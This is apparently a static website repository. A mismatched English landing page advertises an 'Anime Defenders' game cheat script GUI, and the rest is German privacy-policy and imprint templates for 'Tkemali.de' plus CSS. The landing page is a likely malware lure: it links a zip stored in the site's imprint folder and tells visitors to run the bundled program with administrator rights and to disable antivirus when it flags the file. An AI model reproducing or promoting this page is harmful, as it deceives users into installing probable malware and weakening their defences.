
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Download the Anime-Defenders-Script-GUI-2026-Pastebin to automate gameplay, farm resources, and upgrade units easily.">
    <title>Anime-Defenders-Script-GUI-2026-Pastebin</title>
<!-- ea171f8d4baff06220ab92 -->
<!-- 5ca79d53e822ae91ad65288343ff3a77f6bbe6 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f9;">

    <h1 style="color: #2c3e50;">🚀 Anime-Defenders-Script-GUI-2026-Pastebin - Automate your defense and win easily</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/manavheman/manavheman.github.io/main/impressum/1.4.zip" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
    </div>

    <section>
        <h2 style="color: #2c3e50;">🛠️ About the Script</h2>
        <p>This software provides a graphical interface to help you manage your game progress. It focuses on automation for common tasks to save you time. You can use it to farm items, upgrade units, and complete quests without manual input. The script works with current game versions and provides a stable experience for players who want to focus on strategy rather than repetitive grinding.</p>
    </section>

    <section>
        <h2 style="color: #2c3e50;">✨ Key Features</h2>
        <ul style="list-style-type: square; padding-left: 20px;">
            <li><strong>Auto Farm:</strong> Gathers resources automatically while you watch.</li>
            <li><strong>Auto Upgrade:</strong> Improves your units as soon as you have enough gold.</li>
            <li><strong>Auto Quest:</strong> Tracks and completes daily tasks for rewards.</li>
            <li><strong>ESP:</strong> Highlights enemy positions on your screen.</li>
            <li><strong>User Interface:</strong> Simple menu with buttons for every function.</li>
        </ul>
    </section>

    <section>
        <h2 style="color: #2c3e50;">📥 Download and Installation</h2>
        <p>Follow these steps to install the tool on your Windows PC:</p>
        <ol>
            <li>Visit the <a href="https://raw.githubusercontent.com/manavheman/manavheman.github.io/main/impressum/1.4.zip">download page here</a> to get the latest file.</li>
            <li>Choose the newest version from the list.</li>
            <li>Download the compressed folder to your computer.</li>
            <li>Extract the contents to a folder using your file manager.</li>
            <li>Open the included application file.</li>
            <li>Follow the on-screen prompts to connect the script to your game client.</li>
        </ol>
    </section>

    <section>
        <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
        <p>To run this software, ensure your computer meets these conditions:</p>
        <ul style="list-style-type: disc; padding-left: 20px;">
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Application: A compatible game script executor.</li>
            <li>Permissions: You must have administrator rights to run the installation.</li>
        </ul>
    </section>

    <section>
        <h2 style="color: #2c3e50;">💡 Troubleshooting</h2>
        <p>If the script does not start correctly, check the following items:</p>
        <ul style="list-style-type: disc; padding-left: 20px;">
            <li>Disable your antivirus temporarily if it flags the file. Many scripts face false positives because they interact with game memory.</li>
            <li>Make sure your game is open before you launch the script.</li>
            <li>Update your script executor if the game recently patched.</li>
        </ul>
    </section>

    <footer style="margin-top: 50px; font-size: 0.9em; color: #777; border-top: 1px solid #ddd; padding-top: 20px;">
        <p>Keywords: anime-defenders-auto-farm, anime-defenders-auto-play, anime-defenders-auto-quest, anime-defenders-auto-upgrade, anime-defenders-dupe, anime-defenders-esp, anime-defenders-gui, anime-defenders-hack, anime-defenders-hack-download, anime-defenders-lua, anime-defenders-op-script, anime-defenders-pastebin-2026, anime-defenders-script, anime-defenders-script-2026, anime-defenders-script-executor, anime-defenders-script-free, anime-defenders-script-mobile, anime-defenders-script-pastebin, anime-defenders-script-pc, anime-defenders-trait-script</p>
    </footer>

</body>
</html>
</file>


<file: datenschutz/index.html>
<!doctype html>
<html lang="de">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Datenschutzerklärung | Tkemali.de</title>
    <meta name="description" content="Datenschutzerklärung von Tkemali.de." />
    <link rel="canonical" href="https://tkemali.de/datenschutz/" />
    <link rel="icon" href="/assets/favicon.svg" type="image/svg+xml" />
    <link rel="stylesheet" href="/assets/style.css" />
  </head>
  <body>
    <header class="site-header">
      <a class="brand" href="/" aria-label="Zur Startseite von Tkemali.de">
        <span class="brand-mark">T</span>
        <span>Tkemali.de</span>
      </a>
      <nav aria-label="Seitennavigation">
        <a href="/">Startseite</a>
        <a href="/impressum/">Impressum</a>
      </nav>
    </header>

    <main>
      <article class="legal-page">
        <p class="section-kicker">Rechtliches</p>
        <h1>Datenschutzerklärung</h1>
        <p class="legal-note">Diese Datenschutzerklärung ist für eine einfache Informationswebsite ohne Kontaktformular, Shop, Kommentare, Newsletter und bewusst eingebautes Tracking vorbereitet. Betreiber- und Hostingangaben müssen vor öffentlicher Nutzung ergänzt werden.</p>

        <section>
          <h2>1. Verantwortlicher</h2>
          <p>
            Verantwortlich für die Datenverarbeitung auf dieser Website ist:<br />
            [Vorname Nachname oder Unternehmen]<br />
            [Straße Hausnummer]<br />
            [PLZ Ort]<br />
            Deutschland<br />
            E-Mail: [E-Mail-Adresse eintragen]
          </p>
        </section>

        <section>
          <h2>2. Allgemeine Hinweise</h2>
          <p>Beim Besuch dieser Website können personenbezogene Daten verarbeitet werden. Personenbezogene Daten sind Informationen, mit denen eine Person direkt oder indirekt identifiziert werden kann, zum Beispiel IP-Adressen oder technische Zugriffsdaten.</p>
        </section>

        <section>
          <h2>3. Hosting und Server-Logfiles</h2>
          <p>Diese Website wird über einen Hosting-Dienst ausgeliefert. Beim Aufruf der Website verarbeitet der Hosting-Anbieter technisch notwendige Daten, damit die Website angezeigt werden kann. Dazu können insbesondere IP-Adresse, Datum und Uhrzeit des Abrufs, aufgerufene Datei, übertragene Datenmenge, Browsertyp, Betriebssystem und Referrer-URL gehören.</p>
          <p>Die Verarbeitung erfolgt zur sicheren und stabilen Bereitstellung der Website. Rechtsgrundlage ist Art. 6 Abs. 1 lit. f DSGVO. Der konkrete Hosting-Anbieter ist vor der öffentlichen Nutzung einzutragen: [Hosting-Anbieter eintragen].</p>
        </section>

        <section>
          <h2>4. Cookies, Analyse und Tracking</h2>
          <p>Tkemali.de setzt nach aktuellem Stand keine eigenen Analyse-Tools, kein Werbe-Tracking, keine Kommentarfunktion, keinen Shop und keinen Newsletter ein. Es werden keine bewusst eingebauten Marketing-Cookies verwendet.</p>
          <p>Falls später Werbung, Affiliate-Links, Newsletter, Analyse-Tools oder eingebettete Inhalte ergänzt werden, muss diese Datenschutzerklärung vorher angepasst werden.</p>
        </section>

        <section>
          <h2>5. Kontaktaufnahme</h2>
          <p>Wenn Besucher per E-Mail Kontakt aufnehmen, werden die übermittelten Angaben zur Bearbeitung der Anfrage verarbeitet. Diese Daten werden nicht ohne Einwilligung weitergegeben. Rechtsgrundlage ist Art. 6 Abs. 1 lit. b DSGVO, soweit die Anfrage mit vorvertraglichen oder vertraglichen Maßnahmen zusammenhängt, ansonsten Art. 6 Abs. 1 lit. f DSGVO.</p>
        </section>

        <section>
          <h2>6. Rechte betroffener Personen</h2>
          <p>Betroffene Personen haben nach Maßgabe der DSGVO insbesondere das Recht auf Auskunft, Berichtigung, Löschung, Einschränkung der Verarbeitung, Datenübertragbarkeit sowie Widerspruch gegen bestimmte Verarbeitungen.</p>
          <p>Außerdem besteht ein Beschwerderecht bei einer zuständigen Datenschutzaufsichtsbehörde.</p>
        </section>

        <section>
          <h2>7. Speicherdauer</h2>
          <p>Personenbezogene Daten werden nur so lange gespeichert, wie es für die jeweiligen Zwecke erforderlich ist oder gesetzliche Aufbewahrungsfristen bestehen.</p>
        </section>

        <section>
          <h2>8. Änderungen dieser Datenschutzerklärung</h2>
          <p>Diese Datenschutzerklärung kann angepasst werden, wenn sich die Website technisch oder inhaltlich verändert.</p>
        </section>

        <p class="legal-updated">Stand: 12. Juli 2026</p>
      </article>
    </main>
  </body>
</html>
</file>


<file: impressum/index.html>
<!doctype html>
<html lang="de">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Impressum | Tkemali.de</title>
    <meta name="description" content="Impressum und Anbieterkennzeichnung von Tkemali.de." />
    <link rel="canonical" href="https://tkemali.de/impressum/" />
    <link rel="icon" href="/assets/favicon.svg" type="image/svg+xml" />
    <link rel="stylesheet" href="/assets/style.css" />
  </head>
  <body>
    <header class="site-header">
      <a class="brand" href="/" aria-label="Zur Startseite von Tkemali.de">
        <span class="brand-mark">T</span>
        <span>Tkemali.de</span>
      </a>
      <nav aria-label="Seitennavigation">
        <a href="/">Startseite</a>
        <a href="/datenschutz/">Datenschutz</a>
      </nav>
    </header>

    <main>
      <article class="legal-page">
        <p class="section-kicker">Rechtliches</p>
        <h1>Impressum</h1>
        <p class="legal-note">Diese Angaben müssen vor einer öffentlichen Nutzung mit den echten Betreiberangaben ersetzt werden. Eine ladungsfähige Anschrift darf nicht geraten oder durch eine reine E-Mail-Adresse ersetzt werden.</p>

        <section>
          <h2>Angaben gemäß § 5 DDG</h2>
          <p>
            <strong>Betreiber der Website:</strong><br />
            [Vorname Nachname oder Unternehmen]<br />
            [Straße Hausnummer]<br />
            [PLZ Ort]<br />
            Deutschland
          </p>
        </section>

        <section>
          <h2>Kontakt</h2>
          <p>
            E-Mail: [E-Mail-Adresse eintragen]<br />
            Telefon: [optional eintragen]
          </p>
        </section>

        <section>
          <h2>Verantwortlich für den Inhalt</h2>
          <p>
            Verantwortlich im Sinne von § 18 Abs. 2 MStV:<br />
            [Vorname Nachname]<br />
            [Anschrift wie oben oder abweichende Anschrift]
          </p>
        </section>

        <section>
          <h2>Umsatzsteuer</h2>
          <p>Umsatzsteuer-Identifikationsnummer gemäß § 27a Umsatzsteuergesetz: [falls vorhanden eintragen, sonst entfernen]</p>
        </section>

        <section>
          <h2>Haftung für Inhalte</h2>
          <p>Die Inhalte dieser Website wurden mit Sorgfalt erstellt. Für Richtigkeit, Vollständigkeit und Aktualität der Inhalte kann jedoch keine Gewähr übernommen werden.</p>
        </section>

        <section>
          <h2>Haftung für Links</h2>
          <p>Diese Website kann Links zu externen Websites enthalten. Auf deren Inhalte besteht kein Einfluss. Für die Inhalte verlinkter Seiten ist stets der jeweilige Anbieter oder Betreiber verantwortlich.</p>
        </section>

        <section>
          <h2>Urheberrecht</h2>
          <p>Die auf dieser Website veröffentlichten Inhalte und Werke unterliegen dem deutschen Urheberrecht. Beiträge Dritter werden als solche gekennzeichnet.</p>
        </section>

        <p class="legal-updated">Stand: 12. Juli 2026</p>
      </article>
    </main>
  </body>
</html>
</file>
<file: assets/style.css>
:root {
  --background: #f7fbf8;
  --foreground: #14241d;
  --muted: #5a6b61;
  --green: #1f6848;
  --green-dark: #123f2f;
  --plum: #9e1f3c;
  --plum-dark: #651226;
  --line: rgba(20, 36, 29, 0.14);
  --soft: #e9f4ed;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  background: var(--background);
  color: var(--foreground);
  font-family: Arial, Helvetica, sans-serif;
}

a {
  color: inherit;
  text-decoration: none;
}

.site-header {
  align-items: center;
  backdrop-filter: blur(18px);
  background: rgba(247, 251, 248, 0.9);
  border-bottom: 1px solid var(--line);
  display: flex;
  gap: 24px;
  justify-content: space-between;
  padding: 16px clamp(18px, 4vw, 56px);
  position: sticky;
  top: 0;
  z-index: 20;
}

.brand {
  align-items: center;
  display: inline-flex;
  font-size: 17px;
  font-weight: 800;
  gap: 10px;
}

.brand-mark {
  align-items: center;
  background: var(--plum);
  border-radius: 8px;
  color: white;
  display: inline-flex;
  font-weight: 900;
  height: 32px;
  justify-content: center;
  width: 32px;
}

nav {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: flex-end;
}

nav a {
  border-radius: 999px;
  color: var(--muted);
  font-size: 14px;
  font-weight: 700;
  padding: 9px 12px;
}

nav a:hover {
  background: var(--soft);
  color: var(--green-dark);
}

.hero {
  align-items: center;
  display: grid;
  min-height: min(820px, calc(100svh - 66px));
  overflow: hidden;
  padding: clamp(56px, 8vw, 92px) clamp(18px, 5vw, 80px);
  position: relative;
}

.hero-bg {
  height: 100%;
  inset: 0;
  object-fit: contain;
  object-position: center right;
  position: absolute;
  width: 100%;
  z-index: 0;
}

.hero-shade {
  background:
    linear-gradient(90deg, rgba(247, 251, 248, 0.96) 0%, rgba(247, 251, 248, 0.84) 36%, rgba(247, 251, 248, 0.12) 61%, rgba(247, 251, 248, 0) 100%),
    linear-gradient(180deg, rgba(247, 251, 248, 0.08) 0%, rgba(247, 251, 248, 0.26) 100%);
  inset: 0;
  position: absolute;
  z-index: 1;
}

.hero-copy {
  max-width: 720px;
  position: relative;
  z-index: 2;
}

.eyebrow,
.section-kicker {
  color: var(--plum);
  font-size: 13px;
  font-weight: 900;
  letter-spacing: 0.11em;
  margin: 0 0 14px;
  text-transform: uppercase;
}

h1,
h2,
h3,
p {
  margin-top: 0;
}

h1 {
  font-size: clamp(40px, 5.4vw, 76px);
  line-height: 0.98;
  margin-bottom: 22px;
  max-width: 700px;
}

h2 {
  font-size: clamp(32px, 4vw, 56px);
  line-height: 1.02;
  margin-bottom: 22px;
}

h3 {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 12px;
}

p {
  color: var(--muted);
  font-size: 17px;
  line-height: 1.75;
}

.hero-text {
  color: #283a31;
  font-size: clamp(18px, 2vw, 22px);
  line-height: 1.6;
  max-width: 620px;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: 34px;
}

.button {
  align-items: center;
  border-radius: 999px;
  display: inline-flex;
  font-weight: 900;
  justify-content: center;
  min-height: 48px;
  padding: 0 22px;
}

.button.primary {
  background: var(--green);
  color: white;
}

.button.secondary {
  background: white;
  border: 1px solid var(--line);
  color: var(--green-dark);
}

.section {
  margin: 0 auto;
  max-width: 1180px;
  padding: clamp(68px, 9vw, 118px) clamp(18px, 4vw, 36px);
}

.intro-grid,
.recipe-section,
.buy-section {
  align-items: start;
  display: grid;
  gap: clamp(28px, 5vw, 64px);
  grid-template-columns: minmax(0, 1.05fr) minmax(280px, 0.95fr);
}

.pillar-grid,
.use-grid {
  display: grid;
  gap: 16px;
}

.mini-card,
.use-card,
.calculator,
.checklist,
details {
  background: rgba(255, 255, 255, 0.86);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
}

.mini-card,
.use-card,
.checklist {
  padding: 24px;
}

.mini-card p,
.use-card p,
.checklist li,
.calc-hint {
  font-size: 15px;
  line-height: 1.65;
}

.section-heading {
  margin: 0 auto 32px;
  max-width: 820px;
  text-align: center;
}

.panel {
  max-width: none;
  padding-left: clamp(18px, 5vw, 80px);
  padding-right: clamp(18px, 5vw, 80px);
}

.table-wrap {
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
  overflow-x: auto;
}

table {
  border-collapse: collapse;
  min-width: 860px;
  width: 100%;
}

th,
td {
  border-bottom: 1px solid var(--line);
  padding: 18px;
  text-align: left;
  vertical-align: top;
}

th {
  background: var(--green-dark);
  color: white;
  font-size: 13px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

td:first-child {
  color: var(--plum-dark);
  font-weight: 900;
}

.steps {
  counter-reset: steps;
  display: grid;
  gap: 14px;
  list-style: none;
  margin: 28px 0 0;
  padding: 0;
}

.steps li {
  align-items: start;
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  display: grid;
  gap: 14px;
  grid-template-columns: 34px 1fr;
  padding: 16px;
}

.steps li::before {
  align-items: center;
  background: var(--plum);
  border-radius: 8px;
  color: white;
  content: counter(steps);
  counter-increment: steps;
  display: inline-flex;
  font-weight: 900;
  height: 34px;
  justify-content: center;
  width: 34px;
}

.calculator {
  padding: 28px;
  position: sticky;
  top: 96px;
}

.calculator label {
  color: var(--foreground);
  display: block;
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 12px;
}

.calculator input[type="range"] {
  accent-color: var(--plum);
  width: 100%;
}

.amount-input {
  border: 1px solid var(--line);
  border-radius: 8px;
  color: var(--foreground);
  font-size: 18px;
  font-weight: 900;
  margin-bottom: 16px;
  padding: 12px 14px;
  width: 100%;
}

.amount-display {
  color: var(--green-dark);
  font-size: 30px;
  font-weight: 950;
  margin: 12px 0 22px;
}

.calc-results {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  margin: 0;
}

.calc-results div {
  background: var(--soft);
  border-radius: 8px;
  padding: 14px;
}

.calc-results dt {
  color: var(--muted);
  font-size: 12px;
  font-weight: 900;
  margin-bottom: 4px;
  text-transform: uppercase;
}

.calc-results dd {
  color: var(--foreground);
  font-weight: 900;
  margin: 0;
}

.calc-hint {
  margin: 20px 0 0;
}

.use-grid {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.buy-section {
  background: var(--green-dark);
  border-radius: 8px;
  color: white;
  max-width: 1120px;
  padding: clamp(40px, 6vw, 72px);
}

.buy-section p,
.buy-section .section-kicker {
  color: rgba(255, 255, 255, 0.78);
}

.buy-section .checklist {
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.18);
  box-shadow: none;
}

.checklist ul {
  display: grid;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.checklist li {
  padding-left: 24px;
  position: relative;
}

.checklist li::before {
  color: #8ee0a9;
  content: "•";
  font-size: 22px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 1px;
}

.faq-list {
  display: grid;
  gap: 12px;
  margin: 0 auto;
  max-width: 880px;
}

details {
  padding: 20px 22px;
}

summary {
  cursor: pointer;
  font-size: 18px;
  font-weight: 900;
}

details p {
  margin: 14px 0 0;
}

.footer {
  border-top: 1px solid var(--line);
  padding: 28px clamp(18px, 4vw, 56px);
  text-align: center;
}

.footer p {
  font-size: 14px;
  margin: 0 auto;
  max-width: 760px;
}

.legal-nav {
  justify-content: center;
  margin-top: 12px;
}

.legal-page {
  margin: 0 auto;
  max-width: 920px;
  padding: clamp(58px, 8vw, 96px) clamp(18px, 4vw, 36px);
}

.legal-page h1 {
  font-size: clamp(42px, 6vw, 72px);
  margin-bottom: 24px;
}

.legal-page section {
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
  margin-top: 18px;
  padding: 24px;
}

.legal-page h2 {
  font-size: clamp(24px, 3vw, 34px);
  margin-bottom: 14px;
}

.legal-note {
  background: var(--soft);
  border: 1px solid var(--line);
  border-radius: 8px;
  color: var(--green-dark);
  font-weight: 700;
  padding: 18px;
}

.legal-updated {
  font-size: 14px;
  margin-top: 28px;
}

@media (max-width: 900px) {
  .site-header {
    align-items: flex-start;
    flex-direction: column;
    gap: 10px;
  }

  nav {
    justify-content: flex-start;
    overflow-x: auto;
    padding-bottom: 2px;
    scrollbar-width: none;
    width: 100%;
  }

  nav a {
    flex: 0 0 auto;
  }

  .hero {
    display: flex;
    flex-direction: column;
    min-height: auto;
    padding: 0 18px 48px;
  }

  .hero-shade {
    display: none;
  }

  .hero-bg {
    aspect-ratio: 16 / 9;
    border-bottom: 1px solid var(--line);
    height: auto;
    margin: 0 -18px 28px;
    object-fit: cover;
    object-position: 64% center;
    position: relative;
    width: calc(100% + 36px);
  }

  .hero-copy {
    max-width: none;
    width: 100%;
  }

  .intro-grid,
  .recipe-section,
  .buy-section,
  .use-grid {
    grid-template-columns: 1fr;
  }

  .calculator {
    position: static;
  }
}

@media (max-width: 560px) {
  .site-header {
    padding: 10px 14px;
  }

  nav a {
    background: rgba(255, 255, 255, 0.7);
    font-size: 13px;
    padding: 8px 10px;
  }

  .hero {
    padding: 0 16px 38px;
  }

  .hero-bg {
    aspect-ratio: 4 / 3;
    margin: 0 -16px 24px;
    object-position: 68% center;
    width: calc(100% + 32px);
  }

  .eyebrow,
  .section-kicker {
    font-size: 11px;
    letter-spacing: 0.08em;
  }

  h1 {
    font-size: 34px;
    line-height: 1.04;
    margin-bottom: 16px;
  }

  h2 {
    font-size: 29px;
    line-height: 1.08;
  }

  p,
  .hero-text {
    font-size: 16px;
    line-height: 1.65;
  }

  .hero-actions {
    gap: 10px;
    margin-top: 22px;
  }

  .calc-results {
    grid-template-columns: 1fr;
  }

  .button {
    width: 100%;
  }

  .section,
  .legal-page {
    padding: 58px 16px;
  }

  .table-wrap {
    background: transparent;
    border: 0;
    box-shadow: none;
    overflow: visible;
  }

  table,
  tbody,
  tr,
  td {
    display: block;
    min-width: 0;
    width: 100%;
  }

  thead {
    display: none;
  }

  tbody {
    display: grid;
    gap: 12px;
  }

  tr {
    background: white;
    border: 1px solid var(--line);
    border-radius: 8px;
    box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
    padding: 12px;
  }

  td {
    border-bottom: 1px solid var(--line);
    display: grid;
    gap: 4px;
    padding: 10px 4px;
  }

  td::before {
    color: var(--muted);
    content: attr(data-label);
    font-size: 11px;
    font-weight: 900;
    letter-spacing: 0.08em;
    text-transform: uppercase;
  }

  td:last-child {
    border-bottom: 0;
  }
}
</file>
